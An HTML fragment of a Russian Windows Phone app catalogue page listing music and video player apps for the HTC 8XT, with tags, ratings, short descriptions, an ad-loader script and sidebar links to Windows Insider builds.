                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">27 мая 2015  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/htc-8xt/prilozheniya/mul-timedia/players/n7player-music-player-v1-1-6-38.html#comments">69</a></span>
        </div>
        <div style="padding-left: 118px;"><p>n7player (бета-версия) - это инновационный музыкальный плеер с уникальным интерфейсом. n7player был тепло принят пользователями и критиками, подтверждением чему - более 10 миллионов приобретенных экземпляров, а теперь он дождался своей премьеры на платформе Windows Phone 8.1!</p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp" id="post-28870">
 <div class="metki post-cat-metki" style="float:none;text-align:right;"><a href="/htc-8xt/tag/wp8-apps" rel="tag">WP8</a><a href="/htc-8xt/tag/wp81-apps" rel="tag">WP8.1</a><a href="/htc-8xt/tag/vzlomannye-apps-wp" rel="tag">Взломанная</a><a href="/htc-8xt/tag/luchshie-apps-wp" rel="tag">Лучшая</a><a href="/htc-8xt/tag/prikolnie-apps-wp" rel="tag">Прикольная</a></div>
    <div class="entry clearfix_wp">
         <div class="alignleft" style="width: 100px;height: 126px;margin: 7px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/htc-8xt/prilozheniya/internet/sotsial-ny-e-seti/soundclouda-v10-0-3-530.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2015/01/ApplicationIcon-200x200.png" class="alignleft wp-post-image" alt="SoundClouda для HTC 8XT" title="SoundClouda для HTC 8XT" srcset="https://wp-seven.ru/wp-content/uploads/2015/01/ApplicationIcon-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2015/01/ApplicationIcon.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-28870" class="post-ratings" data-nonce="da9b41cb9b"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-28870-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/htc-8xt/prilozheniya/internet/sotsial-ny-e-seti/soundclouda-v10-0-3-530.html" title="Скачать SoundClouda v10.0.3.530" rel="bookmark">SoundClouda для HTC 8XT</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">7 января 2015  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/htc-8xt/prilozheniya/internet/sotsial-ny-e-seti/soundclouda-v10-0-3-530.html#comments">67</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Загрузка и прослушивание оригинальной музыки от крупнейшего в мире сообщества музыкантов - Sound Cloud. SoundClouda - полнофункциональный SoundCloud клиент для Windows Phone.</p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp" id="post-28152">
 <div class="metki post-cat-metki" style="float:none;text-align:right;"><a href="/htc-8xt/tag/appx-apps" rel="tag">APPX</a><a href="/htc-8xt/tag/musthave-apps-wp" rel="tag">MustHave</a><a href="/htc-8xt/tag/wp81-apps" rel="tag">WP8.1</a><a href="/htc-8xt/tag/besplatnye-app-wp" rel="tag">Бесплатная</a></div>
    <div class="entry clearfix_wp">
         <div class="alignleft" style="width: 100px;height: 126px;margin: 7px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/htc-8xt/prilozheniya/mul-timedia/vlc-player-vbeta-versiya.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2014/12/VLC_Player-200x200.png" class="alignleft wp-post-image" alt="VLC Player для HTC 8XT" title="VLC Player для HTC 8XT" srcset="https://wp-seven.ru/wp-content/uploads/2014/12/VLC_Player-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2014/12/VLC_Player.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-28152" class="post-ratings" data-nonce="43a042b5e1"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-28152-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/htc-8xt/prilozheniya/mul-timedia/vlc-player-vbeta-versiya.html" title="Скачать VLC Player v2014.1212.1338.1880" rel="bookmark">VLC Player для HTC 8XT</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">12 декабря 2014  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/htc-8xt/prilozheniya/mul-timedia/vlc-player-vbeta-versiya.html#comments">103</a></span>
        </div>
        <div style="padding-left: 118px;"><p>С помощью VLC Player для Windows Phone вы можете не только прослушивать свою музыкальную коллекцию, но и просматривать фильмы, сериалы или видео, заснятое на камеру вашего смартфона. </p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp" id="post-27551">
 <div class="metki post-cat-metki" style="float:none;text-align:right;"><a href="/htc-8xt/tag/appx-apps" rel="tag">APPX</a><a href="/htc-8xt/tag/musthave-apps-wp" rel="tag">MustHave</a><a href="/htc-8xt/tag/wp81-apps" rel="tag">WP8.1</a><a href="/htc-8xt/tag/besplatnye-app-wp" rel="tag">Бесплатная</a><a href="/htc-8xt/tag/russkie-apps-wp" rel="tag">На русском</a></div>
    <div class="entry clearfix_wp">
         <div class="alignleft" style="width: 100px;height: 126px;margin: 7px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/htc-8xt/prilozheniya/internet/sotsial-ny-e-seti/meridian-v2014-1116-1041-3832-2.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2014/11/Meridian1-200x200.png" class="alignleft wp-post-image" alt="Meridian для HTC 8XT" title="Meridian для HTC 8XT" srcset="https://wp-seven.ru/wp-content/uploads/2014/11/Meridian1-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2014/11/Meridian1.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-27551" class="post-ratings" data-nonce="024abdefdb"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-27551-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/htc-8xt/prilozheniya/internet/sotsial-ny-e-seti/meridian-v2014-1116-1041-3832-2.html" title="Скачать Meridian v2014.1116.1041.3832" rel="bookmark">Meridian для HTC 8XT</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">18 ноября 2014  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/htc-8xt/prilozheniya/internet/sotsial-ny-e-seti/meridian-v2014-1116-1041-3832-2.html#comments">33</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Приложение Meridian для Windows Phone представляет из себя проигрыватель для социальной сети «Вконтакте», который может похвастаться симпатичным интерфейсом, а также простым управлением.</p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp" id="post-16880">
 <div class="metki post-cat-metki" style="float:none;text-align:right;"><a href="/htc-8xt/tag/wp8-apps" rel="tag">WP8</a><a href="/htc-8xt/tag/luchshie-apps-wp" rel="tag">Лучшая</a></div>
    <div class="entry clearfix_wp">
         <div class="alignleft" style="width: 100px;height: 126px;margin: 7px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/htc-8xt/prilozheniya/mul-timedia/players/moliplayer-pro-v1-0-1-2.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2013/11/MoliPlayer-Pro-200x200.png" class="alignleft wp-post-image" alt="MoliPlayer Pro для HTC 8XT" title="MoliPlayer Pro для HTC 8XT" srcset="https://wp-seven.ru/wp-content/uploads/2013/11/MoliPlayer-Pro-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2013/11/MoliPlayer-Pro.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-16880" class="post-ratings" data-nonce="cf69838b39"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-16880-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/htc-8xt/prilozheniya/mul-timedia/players/moliplayer-pro-v1-0-1-2.html" title="Скачать MoliPlayer Pro v1.3.2.17" rel="bookmark">MoliPlayer Pro для HTC 8XT</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">30 октября 2014  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/htc-8xt/prilozheniya/mul-timedia/players/moliplayer-pro-v1-0-1-2.html#comments">174</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Если вы любите смотреть видео на своем Windows Phone, но у вас нет времени перекодировать видео в читабельный для WP формат, MoliPlayer Pro - это то что вам нужно. </p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp" id="post-27060">
 <div class="metki post-cat-metki" style="float:none;text-align:right;"><a href="/htc-8xt/tag/appx-apps" rel="tag">APPX</a><a href="/htc-8xt/tag/wp81-apps" rel="tag">WP8.1</a><a href="/htc-8xt/tag/vzlomannye-apps-wp" rel="tag">Взломанная</a><a href="/htc-8xt/tag/prikolnie-apps-wp" rel="tag">Прикольная</a></div>
    <div class="entry clearfix_wp">
         <div class="alignleft" style="width: 100px;height: 126px;margin: 7px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/htc-8xt/prilozheniya/mul-timedia/onemusic-v2014-711-1751-5962.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2014/10/0203885f-38b2-42bf-92c2-62b56910d90c-200x200.png" class="alignleft wp-post-image" alt="OneMusic для HTC 8XT" title="OneMusic для HTC 8XT" srcset="https://wp-seven.ru/wp-content/uploads/2014/10/0203885f-38b2-42bf-92c2-62b56910d90c-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2014/10/0203885f-38b2-42bf-92c2-62b56910d90c.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-27060" class="post-ratings" data-nonce="c85ed5105f"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-27060-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/htc-8xt/prilozheniya/mul-timedia/onemusic-v2014-711-1751-5962.html" title="Скачать OneMusic v2014.711.1751.5962" rel="bookmark">OneMusic для HTC 8XT</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">28 октября 2014  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/htc-8xt/prilozheniya/mul-timedia/onemusic-v2014-711-1751-5962.html#comments">39</a></span>
        </div>
        <div style="padding-left: 118px;"><p>OneMusic - это первая полнофункциональная альтернатива для вашего стандартного музыкального плеера.</p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp" id="post-24030">
 <div class="metki post-cat-metki" style="float:none;text-align:right;"><a href="/htc-8xt/tag/wp81-apps" rel="tag">WP8.1</a><a href="/htc-8xt/tag/besplatnye-app-wp" rel="tag">Бесплатная</a><a href="/htc-8xt/tag/prikolnie-apps-wp" rel="tag">Прикольная</a></div>
    <div class="entry clearfix_wp">
         <div class="alignleft" style="width: 100px;height: 126px;margin: 7px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/htc-8xt/prilozheniya/mul-timedia/music-hub-tile-v1-0-9-0.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2014/07/f18c6d94-b0ee-4ae8-b67e-d35cb947f5d9-200x200.png" class="alignleft wp-post-image" alt="Music Hub Tile для HTC 8XT" title="Music Hub Tile для HTC 8XT" srcset="https://wp-seven.ru/wp-content/uploads/2014/07/f18c6d94-b0ee-4ae8-b67e-d35cb947f5d9-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2014/07/f18c6d94-b0ee-4ae8-b67e-d35cb947f5d9.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-24030" class="post-ratings" data-nonce="fe442ab172"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-24030-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/htc-8xt/prilozheniya/mul-timedia/music-hub-tile-v1-0-9-0.html" title="Скачать Music Hub Tile v1.0.9.0" rel="bookmark">Music Hub Tile для HTC 8XT</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">29 июля 2014  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/htc-8xt/prilozheniya/mul-timedia/music-hub-tile-v1-0-9-0.html#comments">16</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Соскучились по старому Music Hub Tile для Windows Phone 8.0? Это приложение может вернуть его для Windows Phone 8.1.</p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp" id="post-23997">
 <div class="metki post-cat-metki" style="float:none;text-align:right;"><a href="/htc-8xt/tag/wp81-apps" rel="tag">WP8.1</a><a href="/htc-8xt/tag/vzlomannye-apps-wp" rel="tag">Взломанная</a><a href="/htc-8xt/tag/prikolnie-apps-wp" rel="tag">Прикольная</a></div>
    <div class="entry clearfix_wp">
         <div class="alignleft" style="width: 100px;height: 126px;margin: 7px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/htc-8xt/prilozheniya/mul-timedia/muzik-player-v1-2-1-0.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2014/07/2e613989-a1ae-4252-8339-317d0d421ec2-200x200.png" class="alignleft wp-post-image" alt="Muzik Player для HTC 8XT" title="Muzik Player для HTC 8XT" srcset="https://wp-seven.ru/wp-content/uploads/2014/07/2e613989-a1ae-4252-8339-317d0d421ec2-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2014/07/2e613989-a1ae-4252-8339-317d0d421ec2.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-23997" class="post-ratings" data-nonce="f39210302b"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-23997-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/htc-8xt/prilozheniya/mul-timedia/muzik-player-v1-2-1-0.html" title="Скачать Muzik Player v1.2.1.0" rel="bookmark">Muzik Player для HTC 8XT</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">28 июля 2014  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/htc-8xt/prilozheniya/mul-timedia/muzik-player-v1-2-1-0.html#comments">11</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Muzik Player это комбинация производительности и простоты музыкального плеера для Windows Phone 8.1, в котором простота в использовании и красивое оформление в соответствии с музыкой соединяются в одно.</p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp" id="post-4372">
 <div class="metki post-cat-metki" style="float:none;text-align:right;"><a href="/htc-8xt/tag/musthave-apps-wp" rel="tag">MustHave</a><a href="/htc-8xt/tag/wp7-apps" rel="tag">WP7</a><a href="/htc-8xt/tag/wp8-apps" rel="tag">WP8</a><a href="/htc-8xt/tag/besplatnye-app-wp" rel="tag">Бесплатная</a><a href="/htc-8xt/tag/russkie-apps-wp" rel="tag">На русском</a></div>
    <div class="entry clearfix_wp">
         <div class="alignleft" style="width: 100px;height: 126px;margin: 7px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/htc-8xt/prilozheniya/mul-timedia/players/vk-media-player-v1-0-0-0.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2012/04/VK-Media-Player-200x200.png" class="alignleft wp-post-image" alt="VK Media Player для HTC 8XT" title="VK Media Player для HTC 8XT" srcset="https://wp-seven.ru/wp-content/uploads/2012/04/VK-Media-Player-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2012/04/VK-Media-Player.png 240w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-4372" class="post-ratings" data-nonce="c53b4f508a"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_off.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_off.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-4372-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/htc-8xt/prilozheniya/mul-timedia/players/vk-media-player-v1-0-0-0.html" title="Скачать VK Media Player v2.1.3.51" rel="bookmark">VK Media Player для HTC 8XT</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">18 июня 2014  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/htc-8xt/prilozheniya/mul-timedia/players/vk-media-player-v1-0-0-0.html#comments">9</a></span>
        </div>
        <div style="padding-left: 118px;"><p>VK Media Player – это приложение для прослушивания музыки из популярной социальной сети Вконтакте. </p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp" id="post-22515">
 <div class="metki post-cat-metki" style="float:none;text-align:right;"><a href="/htc-8xt/tag/musthave-apps-wp" rel="tag">MustHave</a><a href="/htc-8xt/tag/wp8-apps" rel="tag">WP8</a><a href="/htc-8xt/tag/vzlomannye-apps-wp" rel="tag">Взломанная</a><a href="/htc-8xt/tag/luchshie-apps-wp" rel="tag">Лучшая</a><a href="/htc-8xt/tag/prikolnie-apps-wp" rel="tag">Прикольная</a></div>
    <div class="entry clearfix_wp">
         <div class="alignleft" style="width: 100px;height: 126px;margin: 7px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/htc-8xt/prilozheniya/mul-timedia/hey-dj-v2-3-0-0.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2014/05/f08a553f-320b-4238-9f11-ba0d0e0722cf-200x200.png" class="alignleft wp-post-image" alt="Hey DJ! для HTC 8XT" title="Hey DJ! для HTC 8XT" srcset="https://wp-seven.ru/wp-content/uploads/2014/05/f08a553f-320b-4238-9f11-ba0d0e0722cf-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2014/05/f08a553f-320b-4238-9f11-ba0d0e0722cf.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-22515" class="post-ratings" data-nonce="4bc72d39f1"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-22515-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/htc-8xt/prilozheniya/mul-timedia/hey-dj-v2-3-0-0.html" title="Скачать Hey DJ! v2.3.0.0" rel="bookmark">Hey DJ! для HTC 8XT</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">21 мая 2014  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/htc-8xt/prilozheniya/mul-timedia/hey-dj-v2-3-0-0.html#comments">2</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Hey DJ! это хэндс-фри музыкальный плеер, который позволяет воспроизводить музыку из вашей коллекции с помощью голоса.</p>
</div>
    </div>
   </div>			<!-- Yandex.RTB R-A-228333-4 -->

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-228333-4",
                renderTo: "yandex_rtb_R-A-228333-4",
                horizontalAlign: false,
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
			<div class='pagination' style='float: right;margin: 10px 0 0 0;'><ul>
<li class="active"><a>1</a></li><li><a href="https://wp-seven.ru/htc-8xt/prilozheniya/mul-timedia/players/page/2">2</a></li><li><a href="https://wp-seven.ru/htc-8xt/prilozheniya/mul-timedia/players/page/3">3</a></li><li class="next"><a href="https://wp-seven.ru/htc-8xt/prilozheniya/mul-timedia/players/page/2"></a></li></ul></div>
		</div></td>
        <td width="250" valign="top" style="padding: 0 0 0 13px;"><script type="text/javascript">
  //<![CDATA[
  function UpdateFP() {
    var cont = jQuery("#form").html();
    if(!cont.length)
      jQuery("#loader").html("<img src='//wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif'/>");
          jQuery("#form").load("//wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/forums.html");
    return false;
  }
  //]]>
</script>
    <div class="page-sidebar ps-right">
      <ul>
        <li class="sticker sticker-color-red">
          <a class="sdb-title"><i class="icon-rocket"></i> Сборки</a>
          <ul class="sub-menu wpp">
            <div class="pcon" data-role="page-control">
                <div class="frame active pcbuilds" id="frame10" style="padding:0;padding-bottom:0 !important;">
                  <div id="pcbuilds">
                    <ul class="allists">
                    <li>
                      <a href="https://wp-seven.ru/?p=175688" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Dev Channel</span>
                          <span class="alignright" style="font-size:18px;">21301</span>
                        </div>
                        <div>
                          <small class="alignright">28 янв 2021</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshla-sborka-19042-421-v-beta-channel-s-bolshim-kolichestvom-izmenenij.html" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Beta Channel</span>
                          <span class="alignright" style="font-size:18px;">19042.421</span>
                        </div>
                        <div>
                          <small class="alignright">25 июл 2020</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshla-sborka-19042-541-v-beta-channel-i-release-preview.html" target="_blank" style="padding: 5px 20px">
                        <div style="max-width: 90px;float: left;">
                          <span style="font-size:18px;">Release<br>Preview</span><br><span style="font-size:18px;">Channel</span>
                        </div>
                        <div style="max-width: 90px;float: right;">
                          <span class="alignright" style="font-size:18px;">19041.541</span>
                          <small class="alignright">22 сен 2020</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshli-avgustovskie-nakopitelnye-obnovleniya-4.html" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Production</span>
                          <span class="alignright" style="font-size:18px;">19041.450</span>
                        </div>
                        <div>
                          <small class="alignright">11 авг 2020</small>
                        </div>
                      </a>
                    </li>
                  </ul>
                  </div>
                </div>
                                <a href="//wp-seven.ru/instruktsii/tips/kak-rabotayut-rezhimy-obnovlenij-v-programme-windows-insider.html" target="_blank" style="background: #f9f9f9;text-align: center;">что это значит?</a>
            </div>
          </ul>
        </li>
      </ul>
    </div>
<noindex>
    <div class="page-sidebar ps-right">
      <ul>
        <li class="sticker sticker-color-blue">
          <a class="sdb-title"><i class="icon-comments-4"></i> Обсуждения</a>
          <ul class="sub-menu wpp">
            <div class="pcon" data-role="page-control">
              <span class="menu-pull"></span>
              <div class="menu-pull-bar"></div>
              <ul class="allist">
                <li class="active"><a href="#frame8" style="font-size: 11px;padding: 5px 10px;">На сайте</a></li>
